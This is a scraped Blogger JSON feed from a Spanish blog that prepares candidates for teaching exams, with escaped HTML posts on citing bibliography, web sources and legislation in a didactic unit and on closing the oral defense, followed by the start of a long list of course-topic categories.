medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004487282614704944_1769808986301&_=1769808986302
body_size: 120440
content:
// API callback
jQuery111004487282614704944_1769808986301({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-30T13:31:13.962+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL 